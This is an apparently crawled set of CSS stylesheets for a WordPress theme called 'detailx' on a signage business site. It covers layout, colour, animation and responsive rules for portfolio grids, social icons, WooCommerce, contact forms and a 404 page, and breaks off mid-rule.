.widget_categories_list .categories_list_style_1 .categories_list_title {
  font-size: 1.167em;
  margin: 0.9em 0 0;
}

/* Filters - Portfolio, Portfolio grid' */
.sc_blogger_lay_portfolio .sc_blogger_filters .sc_item_filters_tabs li.sc_item_filters_tabs_active a,
.sc_blogger_lay_portfolio_grid .sc_blogger_filters .sc_item_filters_tabs li.sc_item_filters_tabs_active a {
  color: var(--theme-color-text_link);
}

.sc_blogger_lay_portfolio .sc_blogger_filters .sc_item_filters_tabs li a,
.sc_blogger_lay_portfolio_grid .sc_blogger_filters .sc_item_filters_tabs li a {
  font-size: 17px;
  letter-spacing: 0;
}

.sc_blogger_lay_portfolio .sc_blogger_filters .sc_item_filters_tabs li a:hover,
.sc_blogger_lay_portfolio_grid .sc_blogger_filters .sc_item_filters_tabs li a:hover {
  color: var(--theme-color-text_link);
}

/* Portfolio grid - Grid style 9 */
.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title {
  background-color: #080A09;
}

.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories {
  background-color: #1F2120;
}

.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories a {
  color: #D6D8D6 !important;
}

/* Portfolio - Grid style 6 */
.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .post_meta .post_meta_item,
.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .post_meta .post_meta_item a {
  color: var(--theme-color-alter_light) !important;
}

.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .post_meta .post_meta_item a:hover {
  color: var(--theme-color-alter_text) !important;
}

/* Socials */
.sc_team .sc_team_item_socials .social_item .social_icon,
.team_member_page .team_member_description_socials .team_member_socials .social_item .social_icon,
.sc_socials.sc_socials_default .socials_wrap .social_item .social_icon {
  border-radius: 0 !important;
}

/* Socials - Only names */
.sc_socials.sc_socials_names .socials_wrap .social_item .social_name {
  font-size: 17px;
  font-weight: 400;
  letter-spacing: 0;
  text-transform: unset;
}

.footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_names:not(.alter) .socials_wrap .social_item + .social_item {
  margin-top: 14px;
}

/* Images Compare */
.sc_icompare .sc_icompare_handler {
  background-color: var(--theme-color-extra_dark);
  border-color: var(--theme-color-extra_dark);
}

.sc_icompare .sc_icompare_handler .sc_icompare_handler_arrows:after, .sc_icompare .sc_icompare_handler .sc_icompare_handler_arrows:before {
  font-family: 'fontello';
  font-size: 20px;
  color: var(--theme-color-inverse_dark);
  border: 0;
  width: auto;
  height: auto;
}

.sc_icompare .sc_icompare_handler .sc_icompare_handler_arrows:before {
  content: '\E837';
  margin: 0 0 0 -9px;
}

.sc_icompare .sc_icompare_handler .sc_icompare_handler_arrows:after {
  content: '\E836';
  margin: 0 0 0 9px;
}

.sc_icompare.sc_icompare_direction_horizontal .sc_icompare_handler_arrows {
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
}

/* Hotspot */
.sc_hotspot_default .sc_hotspot_item_popup {
  background-color: var(--theme-color-extra_bg_hover);
  padding: 12px 37px;
  width: -webkit-max-content !important;
  width: -moz-max-content !important;
  width: max-content !important;
  max-width: 300px;
}

.sc_hotspot_default .sc_hotspot_item_popup.sc_hotspot_item_popup_tc {
  margin-bottom: 10px;
}

.sc_hotspot_default .sc_hotspot_item_popup.sc_hotspot_item_popup_tc:before {
  content: '';
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 20px;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid var(--theme-color-extra_bg_hover);
}

.sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_title {
  font-size: 18px;
  color: var(--theme-color-inverse_link);
}

/* Hotspot Animation */
@-webkit-keyframes sc-hotspot-sonar {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.2, 0.2);
    transform: scale(0.2, 0.2);
  }
  50% {
    opacity: .15;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
  }
}

@keyframes sc-hotspot-sonar {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.2, 0.2);
    transform: scale(0.2, 0.2);
  }
  50% {
    opacity: .15;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
  }
}

/* 404 Page */
.post_item_404 .post_content {
  padding: 7.85em 0 12.65em;
}

.post_item_404 .post_content .page_title {
  font-size: 420px;
  color: var(--theme-color-alter_bd_color);
}

.post_item_404 .post_content .page_subtitle {
  margin-top: 6px;
}

.post_item_404 .post_content .all-svg {
  display: none;
}

/* WooCommerce */
.woocommerce {
  /* Product style - 'Pure' */
}

.woocommerce .woocommerce-cart-form table.shop_table .cart-coupon-inner,
.woocommerce .cart_totals table.shop_table tr td,
.woocommerce .cart_totals table.shop_table tr th,
.woocommerce table.shop_table td {
  border-color: var(--theme-color-bd_color) !important;
}

.woocommerce .woocommerce-cart-form table.shop_table .cart-coupon-inner button:before {
  background-color: var(--theme-color-bd_color);
}

.woocommerce ul.products .product_style_pure.product .post_featured.hover_shop .bottom-info {
  background-color: var(--theme-color-bg_color);
}

.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_image .sc_form_field_items .sc_form_field_item {
  width: calc(33.333% - 6px);
}

.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_image .sc_form_field_items .sc_form_field_item .sc_form_field_item_label {
  width: 100%;
}

.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_image .sc_form_field_items .sc_form_field_item .sc_form_field_item_image {
  max-height: 42px;
}

/* Contact Form 7 - 'Style 1' */
div.wpcf7 .form-style-1 .wpcf7-list-item-label,
div.wpcf7 .form-style-1 .style-line[class*="icon-"]:before {
  color: var(--theme-color-input_light);
}

/* Contact Form 7 - 'Style 3' */
div.wpcf7 .form-style-3 .wpcf7-submit-style:active .wpcf7-submit + .submit-style-in,
div.wpcf7 .form-style-3 .wpcf7-submit-style:focus .wpcf7-submit + .submit-style-in,
div.wpcf7 .form-style-3 .wpcf7-submit-style:hover .wpcf7-submit + .submit-style-in {
  border-color: var(--theme-color-text_hover2);
  background-color: var(--theme-color-text_hover2);
}

div.wpcf7 .form-style-3 .wpcf7-submit-style .submit-style-in {
  border-color: var(--theme-color-text_link2);
  background-color: var(--theme-color-text_link2);
}

/* QuickCal */
body .booked-modal .bm-window .button.button-primary,
body .booked-modal .bm-window .button.booked-forgot-goback,
body .booked-modal .bm-window .button.cancel,
body div.booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button {
  background: var(--theme-color-text_link) !important;
}

body .booked-modal .bm-window .button.button-primary:hover,
body .booked-modal .bm-window .button.booked-forgot-goback:hover,
body .booked-modal .bm-window .button.cancel:hover,
body div.booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover {
  background: var(--theme-color-text_hover) !important;
}

/* Custom Classes */
ul[class*="trx_addons_list_dot"].list_color3 > li:before {
  color: var(--theme-color-text_link3);
}

.simple_text_link.underline_anim_center {
  color: var(--theme-color-text_dark) !important;
  font-size: 14px !important;
  font-weight: 700 !important;
  letter-spacing: 1px !important;
  padding-bottom: 5px !important;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.simple_text_link.underline_anim_center span {
  display: inline-block;
}

.simple_text_link.underline_anim_center span:after {
  content: '';
  display: block;
  margin: auto;
  width: 100%;
  height: 2px;
  background-color: currentColor;
}

.simple_text_link.underline_anim_center.underline_do_hover span:after {
  -webkit-animation: underline_center_hover_on2 0.8s cubic-bezier(0.25, 0.8, 0.25, 1) both;
          animation: underline_center_hover_on2 0.8s cubic-bezier(0.25, 0.8, 0.25, 1) both;
}

.simple_text_link.underline_anim_center.underline_do_hover:hover span:after {
  -webkit-animation: underline_center_hover_off2 0.8s cubic-bezier(0.25, 0.8, 0.25, 1) both;
          animation: underline_center_hover_off2 0.8s cubic-bezier(0.25, 0.8, 0.25, 1) both;
}

.overflow-hidden {
  overflow: hidden;
}

.btn_full_width .sc_item_button {
  width: 100%;
}

.btn_full_width .sc_item_button .sc_button {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 100%;
  padding-left: 10px;
  padding-right: 10px;
}

@-webkit-keyframes underline_center_hover_on2 {
  0% {
    width: 0;
  }
  100% {
    width: 100%;
  }
}

@keyframes underline_center_hover_on2 {
  0% {
    width: 0;
  }
  100% {
    width: 100%;
  }
}

@-webkit-keyframes underline_center_hover_off2 {
  0% {
    width: 100%;
  }
  100% {
    width: 0;
  }
}

@keyframes underline_center_hover_off2 {
  0% {
    width: 100%;
  }
  100% {
    width: 0;
  }
}

@media (max-width: 1023px) {
  .sc_hotspot.sc_hotspot_default .sc_hotspot_item_popup {
    padding: 7px 20px;
  }
  .post_item_404 .post_content .page_title {
    font-size: 200px;
  }
  .post_item_404 .post_content .page_subtitle {
    margin-top: 20px;
  }
  .footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_names:not(.alter) .socials_wrap .social_item + .social_item {
    margin-top: 11px;
  }
  /* Categories List - Style 1 */
  .widget_categories_list .categories_list_style_1 .categories_list_title {
    margin: 0.5em 0 0;
  }
}

@media (max-width: 767px) {
  :root {
    --sc-hotspot-content-item-size: 12px;
    --sc-icompare-handler-size: 50px;
  }
  .sc_blogger_lay_portfolio .sc_blogger_filters .sc_item_filters_tabs li a,
  .sc_blogger_lay_portfolio_grid .sc_blogger_filters .sc_item_filters_tabs li a {
    padding-bottom: 5px;
  }
}

@media (max-width: 479px) {
  .post_item_404 .post_content .page_title {
    font-size: 120px;
  }
}
/*# sourceMappingURL=extra-styles.css.map */

--- FILE ---
content_type: text/css
request_url: https://elitesigns.co.uk/wp-content/themes/detailx/css/__custom-inline.css
body_size: 399
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */

/* Color scheme helpers for Customizer */
body.customize_preview {
	position: relative;
}
body.customize_preview .detailx_customizer_scheme_helper {
	display: block;
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	-webkit-box-sizing: border-box;
	    -ms-box-sizing: border-box;
	        box-sizing: border-box;
	-webkit-transition: border-color 0.3s ease;
	    -ms-transition: border-color 0.3s ease;
	        transition: border-color 0.3s ease;
	border: 2px solid #aa0000;
	pointer-events: none;
}
body.customize_preview .detailx_customizer_scheme_helper .detailx_customizer_scheme_helper_name {
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	color: #fff;
	background-color: #aa0000;
	display: inline-block;
	vertical-align: top;
	padding: 4px 1em;
	font-size: 11px;
	line-height: 15px;
	-webkit-transition: background-color 0.3s ease;
	    -ms-transition: background-color 0.3s ease;
	        transition: background-color 0.3s ease;
}
body.customize_preview > .detailx_customizer_scheme_helper {
	z-index: 10000;
	border-color: #2271b1;
}
body.customize_preview > .detailx_customizer_scheme_helper .detailx_customizer_scheme_helper_name {
	right: auto;
	left: 0;
	background-color: #2271b1;
}
body.customize_preview *:hover > .detailx_customizer_scheme_helper {
	border: 4px solid #00aa00;
}
body.customize_preview *:hover > .detailx_customizer_scheme_helper .detailx_customizer_scheme_helper_name {
	background-color: #00aa00;
	top: -2px;
	right: -2px;
}


--- FILE ---
content_type: text/css
request_url: https://elitesigns.co.uk/wp-content/themes/detailx/skins/default/css/__responsive.css
body_size: 78568
content:
/* ATTENTION! This file was generated automatically! Don't change it!!!
----------------------------------------------------------------------- */
@media (max-width:1679px){.stylish_paddings .body_wrap{padding:0 40px 40px 40px}:root{--theme-var-page_width_new:min( 1290px,var(--theme-var-page_width) );--theme-var-page:var(--theme-var-page_width_new);--theme-var-sidebar:clamp( var(--theme-var-sidebar_width_min,150px),calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_width_max,500px) );--theme-var-sidebar_gap:clamp( var(--theme-var-sidebar_gap_width_min,0px),calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_gap_width_max,100px) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:calc( var(--theme-var-page) - var(--theme-var-sidebar) - var(--theme-var-sidebar_gap) );--theme-var-content_narrow:calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );--theme-var-padding_narrow:calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) )}.body_style_boxed{--theme-var-page_boxed_extra:40px;--theme-var-page_boxed:calc( var(--theme-var-page_width_new) + var(--theme-var-page_boxed_extra) * 2 );--theme-var-page:calc( var(--theme-var-page_boxed) - var(--theme-var-page_boxed_extra) * 2 );--theme-var-sidebar:clamp( var(--theme-var-sidebar_width_min,150px),calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_width_max,500px) );--theme-var-sidebar_gap:clamp( var(--theme-var-sidebar_gap_width_min,0px),calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_gap_width_max,100px) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:calc( var(--theme-var-page) - var(--theme-var-sidebar) - var(--theme-var-sidebar_gap) );--theme-var-content_narrow:calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );--theme-var-padding_narrow:calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) )}.nav-links-single.nav-links-fixed{position:static;bottom:auto;left:auto;right:auto;opacity:1}.nav-links-single.nav-links-fixed .nav-links{padding-top:3em;margin-top:3em;border-top:1px solid #ddd}.nav-links-single.nav-links-fixed .nav-links .nav-previous,.nav-links-single.nav-links-fixed .nav-links .nav-next{position:relative;width:50%;padding:0;border-width:0;background-color:transparent;left:auto;right:auto;top:auto}.post_item_single .post_meta_single .post_meta_likes:before{letter-spacing:0}.sticky_socials_wrap.sticky_socials_modern{left:19px}.sticky_socials_wrap.sticky_socials_modern .social_item{margin-right:18px;margin-left:18px}.sticky_socials_wrap.sticky_socials_default{left:12px}.sticky_socials_wrap.sticky_socials_default .social_item .social_icon{font-size:15px;line-height:2.45em}.sc_layouts_menu_nav>li[class*="columns-"][class*="trx_addons_stretch_window"]>ul{padding-top:4em;padding-bottom:4em}.sc_layouts_menu_nav>li[class*="columns-"].trx_addons_stretch_window>ul{padding-left:5em;padding-right:5em}.menu_mobile .menu_mobile_header_wrap{padding:50px 55px}.menu_mobile .menu_mobile_widgets_area{width:26%;padding:90px 50px}.menu_mobile .menu_mobile_widgets_area .widget_custom_html .extra_item + .extra_item{margin-top:3.5em}.menu_mobile .menu_mobile_nav_area>ul>.menu-item>a{font-size:36px}.menu_mobile .menu_mobile_nav_area .menu-item[class*="icon-"]:before{top:20px}.menu_mobile .menu_mobile_nav_area .menu-item .menu-item[class*="icon-"]:before{top:9px}.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_content_wrap_inner{margin-right:28%}.menu_mobile .socials_mobile{padding-top:2.4em}.sc_layouts_panel_menu .panel_menu_header{padding:50px 40px}.sc_layouts_panel_menu .sc_layouts_panel_menu_close{top:55px;right:55px}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav{font-size:36px}.narrow_content.single_style_style-1 .post_header_single .content_wrap{padding-right:50px;padding-left:50px}.post_header_wrap_style_style-1 .post_featured.post_featured_bg,.post_header_wrap_style_style-1 .post_featured.sc_parallax_wrap{height:36rem}.single_style_style-1.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio .post_info_audio{max-width:80%}.single_style_style-1.single-format-audio.sidebar_hide.narrow_content .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio .post_audio_description{display:none}.single_style_style-2.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio .post_info_audio{max-width:80%}.post_header_wrap_style_style-3 .post_featured.post_featured_bg,.post_header_wrap_style_style-3 .post_featured.sc_parallax_wrap{height:36rem}.single_style_style-4.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio{max-width:80%}.post_header_wrap_style_style-7 .post_featured.post_featured_bg,.post_header_wrap_style_style-7 .post_featured.sc_parallax_wrap{height:35rem}.single_style_style-7.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio{max-width:80%}.elementor-section.sc_extra_bg_large_right:after,.elementor-column.sc_extra_bg_large_right>.elementor-column-wrap:after,.elementor-column.sc_extra_bg_large_right>.elementor-widget-wrap:after,.elementor-widget-text-editor.sc_extra_bg_large_right:after{left:-14em}body.edit-post-visual-editor{line-height:164.2857%}.editor-post-sidebar-holder{display:none !important}body.sidebar_position_hide.narrow_content .wp-block[data-align="left"] .is-style-alignfar{margin-left:-11em}body.sidebar_position_hide.narrow_content .wp-block[data-align="right"] .is-style-alignfar{margin-right:-11em}.sc_testimonials_hover .sc_testimonials_item{padding:50px 45px 50px}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container{grid-template:auto/repeat(3,1fr)}.sc_portfolio.sc_portfolio_fill .sc_item_posts_container .sc_portfolio_item{min-height:300px}.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .theme_button{margin-top:20px;margin-bottom:0}.content_wrap_fullscreen .elementor-section-full_width .sc_portfolio.sc_portfolio_band .sc_portfolio_content .sc_portfolio_item .post_content_wrap .theme_button{margin-top:15%;margin-bottom:-15%}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_1{grid-template-rows:360px 360px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_2{grid-template-rows:360px 360px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_3{grid-template-rows:360px 360px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_4{grid-template-rows:360px 360px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_5{grid-template-rows:360px 360px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_6{grid-template-rows:360px 360px 360px 360px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_7{grid-template-rows:360px 360px 360px 360px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_8{grid-template-rows:360px 360px 360px 360px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_9{grid-template-rows:360px 360px 360px 360px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_10{grid-template-rows:360px 360px 360px 360px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_11{grid-template-rows:repeat(6,360px)}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12{grid-template-rows:repeat(6,360px)}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_1{grid-template-rows:360px 360px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_2{grid-template-rows:360px 360px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_3{grid-template-rows:360px 360px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_4{grid-template-rows:360px 360px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5{grid-template-rows:360px 360px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6{grid-template-rows:360px 360px 360px 360px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7{grid-template-rows:360px 360px 360px 360px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8{grid-template-rows:360px 360px 360px 360px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10,.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9{grid-template-rows:360px 360px 360px 360px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11{grid-template-rows:360px 360px 360px 360px 360px 360px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12{grid-template-rows:360px 360px 360px 360px 360px 360px}.sc_testimonials_light .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination{margin-top:3.5em}.scroll_to_top_style_modern{right:23px}.scroll_to_top_style_modern.show{bottom:30px}.search_modern .search_form_wrap{width:var(--theme-var-page)}.search_modern .search_header_wrap .search_close{right:65px}.search_modern .search_header_wrap .logo_image{left:75px}.search_modern .search_wrap{height:470px}.search_modern .search_wrap .search_form{top:60%}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title{font-size:1.3em}.sc_icons_alter .sc_icons_item_title,.sc_icons_alter.sc_icons_size_small .sc_icons_item_title{font-size:1.2em}.sc_icons_alter .sc_icons_icon:before,.sc_icons_alter .sc_icons_icon>span:before{font-size:3.4em}.sc_icons_alter.sc_icons_size_large .sc_icons_item_title{font-size:1.36em}.sc_icons_alter.sc_icons_size_large .sc_icons_icon:before,.sc_icons_alter.sc_icons_size_large .sc_icons_icon>span:before{font-size:3.8em}.sc_icons_alter.sc_icons_size_large .sc_icons_icon + .sc_icons_item_details,.sc_icons_alter.sc_icons_size_large .sc_icons_image + .sc_icons_item_details{margin-left:1.3em;margin-top:1.1em}.sc_icons_divider3 .sc_icons_item{padding:3.8em 1.8em 3em}.sc_icons_divider3 .slider-wrapper .sc_icons_item_wrap,.sc_icons_divider3 .sc_icons_columns_wrap .sc_icons_item_wrap{padding:0 0.8em}.sc_services_motley .sc_services_item_title{font-size:1.8em}.sc_services_motley .sc_services_item_icon,.sc_services_motley .sc_services_item_pictogram{font-size:4em}.elementor-section-full_width .sc_services_motley .sc_services_item:before{padding-top:80%}.sc_services_minimal .sc_services_item_title{font-size:1.8em}.elementor-section-full_width .sc_services_minimal .sc_services_item:before{padding-top:75%}.sc_services_minimal .sc_services_item.with_more:not(.no_links) .sc_services_item_content_inner_bottom{padding-top:3.5em}.sc_services_cool .sc_services_item_title{font-size:1.8em}.sc_services_extra .sc_services_item_title{font-size:1.8em}.sc_services_price .sc_services_item_price_dots{margin:0 10px}.slider_container.slider_controls_outside + .slider_controls_wrap>.slider_prev,.slider_outer_controls_outside>.slider_controls_wrap>.slider_prev{left:-60px}.slider_container.slider_controls_outside + .slider_controls_wrap>.slider_next,.slider_outer_controls_outside>.slider_controls_wrap>.slider_next{right:-60px}.slider_outer_controls_outside .slider_outer_controls_side .slider_controls_wrap>.slider_next,.slider_outer_controls_outside .slider_outer_controls_side .slider_controls_wrap>.slider_prev{transform:none !important}}@media (max-width:1439px){:root{--theme-var-page_width:1100px;--theme-var-page:var(--theme-var-page_width);--theme-var-page_extra:40px;--theme-var-sidebar:clamp( var(--theme-var-sidebar_width_min,150px),calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_width_max,500px) );--theme-var-sidebar_gap:clamp( var(--theme-var-sidebar_gap_width_min,0px),calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_gap_width_max,100px) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:calc( var(--theme-var-page) - var(--theme-var-sidebar) - var(--theme-var-sidebar_gap) );--theme-var-content_narrow:calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );--theme-var-padding_narrow:calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) )}.body_style_boxed{--theme-var-page_boxed_extra:var(--theme-var-page_extra);--theme-var-page_boxed:calc( var(--theme-var-page_width) + var(--theme-var-page_boxed_extra) * 2 );--theme-var-page:calc( var(--theme-var-page_boxed) - var(--theme-var-page_boxed_extra) * 2 );--theme-var-sidebar:clamp( var(--theme-var-sidebar_width_min,150px),calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_width_max,500px) );--theme-var-sidebar_gap:clamp( var(--theme-var-sidebar_gap_width_min,0px),calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_gap_width_max,100px) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:calc( var(--theme-var-page) - var(--theme-var-sidebar) - var(--theme-var-sidebar_gap) );--theme-var-content_narrow:calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );--theme-var-padding_narrow:calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) )}.body_style_fullwide{--theme-var-page_fullwide_extra:var(--theme-var-page_extra);--theme-var-page:calc( 100vw - var(--theme-var-page_fullwide_extra) * 2 );--theme-var-sidebar:clamp( var(--theme-var-sidebar_width_min,150px),calc( var(--theme-var-page) * var(--theme-var-sidebar_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_width_max,500px) );--theme-var-sidebar_gap:clamp( var(--theme-var-sidebar_gap_width_min,0px),calc( var(--theme-var-page) * var(--theme-var-sidebar_gap_prc) * var(--theme-var-sidebar_proportional) + var(--theme-var-sidebar_gap_width) * ( 1 - var(--theme-var-sidebar_proportional) ) ),var(--theme-var-sidebar_gap_width_max,100px) );--theme-var-sidebar_and_gap:calc( var(--theme-var-sidebar) + var(--theme-var-sidebar_gap) );--theme-var-content:calc( var(--theme-var-page) - var(--theme-var-sidebar) - var(--theme-var-sidebar_gap) );--theme-var-content_narrow:calc( var(--theme-var-content) * var(--theme-var-koef_narrow) );--theme-var-padding_narrow:calc( var(--theme-var-content) * ( 1 - var(--theme-var-koef_narrow) ) )}.menu_side_present{--theme-var-menu_side:70px}.page_content_wrap{padding-top:100px;padding-bottom:100px}.menu_side_icons .toc_menu_item .toc_menu_icon:before{font-size:1.8rem}.sticky_socials_wrap.sticky_socials_modern{left:26px}.sticky_socials_wrap.sticky_socials_modern .social_item{margin-right:15px;margin-left:15px}.sticky_socials_wrap.sticky_socials_modern .social_item .social_icon + .social_name{margin-left:7px}.sticky_socials_wrap.sticky_socials_default{left:20px}.sc_layouts_row .sc_button_default{font-size:var(--theme-font-button_font-size);padding:17px 50px}.sc_layouts_row .sc_button_bordered{font-size:var(--theme-font-button_font-size);padding:15px 48px}.sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li>a,.sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li.menu-item-has-children>a,.sc_layouts_menu_nav>li>a,.sc_layouts_menu_nav>li.menu-item-has-children>a{padding:0.8em}.sc_layouts_menu_popup .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li>a,.sc_layouts_menu_dir_horizontal 